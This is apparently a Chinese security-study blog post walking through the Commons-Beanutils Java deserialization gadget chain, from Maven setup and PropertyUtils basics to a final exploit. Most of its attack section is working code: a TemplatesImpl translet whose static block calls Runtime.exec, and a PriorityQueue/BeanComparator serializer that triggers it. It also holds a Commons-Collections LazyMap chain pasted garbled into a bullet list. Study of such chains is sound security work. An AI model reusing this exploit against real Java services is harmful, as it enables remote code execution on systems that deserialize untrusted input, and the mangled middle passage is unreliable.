CB链
环境搭建
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.8.3</version>
</dependency>
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.2</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
|
Apache Commons Beanutils是Apache Common下的一个工具集下的另一个项目,提供对普通Java类对象(JavaBean)的一些操作方法
JavaBean 是一种JAVA语言写成的可重用组件,它是一个类。
所谓javaBean,是指符合如下标准的Java类:
- 类是公共的
- 有一个无参的公共的构造器
- 有私有属性,且须有对应的get、set方法去设置属性
- 对于boolean类型的成员变量,允许使用”is”代替上面的”get”和”set”
在java中,有很多类定义都符合这样的规范。一个简单的 javaBean:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| package com.javatest;
import org.apache.commons.beanutils.PropertyUtils;
public class APP
{
public static void main( String[] args ) throws Exception {
PropertyUtils.getProperty(new User("test","111"), "name");
}
}
|
在 CB 中有个工具类叫PropertyUtils,它可以对 javaBean 进行一些操作
PropertyUtils类下提供了一些静态方法,以方便开发者直接调用一些getter和setter方法:
- getProperty:返回指定Bean的指定属性的值
- getSimpleProperty:返回指定Bean的指定属性的值
- setProperty:设置指定Bean的指定属性的值
- setSimpleProperty:设置指定Bean的指定属性的值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| package com.javatest;
public class User {
private String name="Boogipop";
private String age;
public String getName() {
System.out.println("get");
return name;
}
public void setName(String name) {
System.out.println("set");
this.name = name;
}
public User(String name, String age) {
this.name = name;
this.age = age;
}
public String getAge() {
System.out.println("get");
return age;
}
public void setAge(String age) {
System.out.println("set");
this.age = age;
}
}
|

在BeanComparator类中compare方法调用了PropertyUtils.getProperty方法

在TemplatesImpl类中恰好存在getOutputProperties()这样类似的符合javaBean规范的
- 方法命名以get开头,
- xxxxxxxxxx package com.javatest;import com.sun.javafx.collections.MappingChange;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.;import java.lang.annotation.Documented;import java.lang.annotation.Target;import java.lang.invoke.MethodHandle;import java.lang.reflect.;import javax.swing.text.html.ObjectView;import java.util.HashMap;import java.util.Map;public class Test { public static void main(String[] args) throws Exception { Transformer[] transformerArray=new Transformer[]{ new ConstantTransformer(Runtime.class), //解决问题一:AnnotationInvocationHandler类的readObject()方法调用 的setValue()方法的参数不可控 new InvokerTransformer(“getDeclaredMethod”,new Class[]{String.class,Class[].class},new Object[]{“getRuntime”,null}), new InvokerTransformer(“invoke”,new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer(“exec”,new Class[]{String.class},new Object[]{“calc”}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformerArray); Map map =new HashMap(); map.put(“”,”awaa”); LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,chainedTransformer); Class a = Class.forName(“sun.reflect.annotation.AnnotationInvocationHandler”); Constructor annntation = a.getDeclaredConstructor(Class.class,Map.class); annntation.setAccessible(true); InvocationHandler handler = (InvocationHandler) annntation.newInstance(Documented.class, lazyMap); Map inv = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(),handler); Object obj = annntation.newInstance(Documented.class,inv); serialize(obj); unserialize(“ser2.bin”); }// 序列化方法 public static void serialize(Object object) throws Exception { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(“ser2.bin”)); oos.writeObject(object); } //反序列化方法 public static void unserialize(String filename) throws Exception { ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename)); objectInputStream.readObject(); }}java
- 参数 无参数
- 返回值 Properties
并且恰好存在调用了newTransformer()
通过反射对property赋值为outputProperties,并且使用反射对PriorityQueue类中的queue的值赋值为templates
1
2
3
4
5
6
7
8
9
10
11
12
|
BeanComparator Beancomparator = new BeanComparator();
PriorityQueue<Object> queue = new PriorityQueue<Object>(2,Beancomparator);
setValue(Beancomparator,"property","outputProperties");
setValue(queue,"queue",new Object[]{templates,templates});
public static void setValue(Object object, String fieldName, Object value) throws Exception {
Class obj = object.getClass();
Field field = obj.getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object,value);
}
|
最终Exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| package com.javatest;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Pay extends AbstractTranslet {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| package com.javatest;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import javax.xml.transform.Templates;
import javax.xml.transform.Transformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CB {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setValue(templates,"_name","aaa");
byte[] code = Files.readAllBytes(Paths.get("E:\\java-test\\CB\\CB\\target\\classes\\com\\javatest\\Pay.class"));
byte[][] codes = {code};
setValue(templates,"_bytecodes",codes);
setValue(templates,"_tfactory",new TransformerFactoryImpl());
BeanComparator Beancomparator = new BeanComparator();
PriorityQueue<Object> queue = new PriorityQueue<Object>(2,Beancomparator);
Class cl = Class.forName("java.util.PriorityQueue");
Field f = cl.getDeclaredField("size");
f.setAccessible(true);
f.set(queue, 2);
setValue(Beancomparator,"property","outputProperties");
setValue(queue,"queue",new Object[]{templates,templates});
serialize(queue);
unserialize("ser1.bin");
}
public static void serialize(Object object) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser1.bin"));
oos.writeObject(object);
}
public static void unserialize(String filename) throws Exception {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(filename));
objectInputStream.readObject();
}
public static void setValue(Object object, String fieldName, Object value) throws Exception {
Class obj = object.getClass();
Field field = obj.getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object,value);
}
}
|

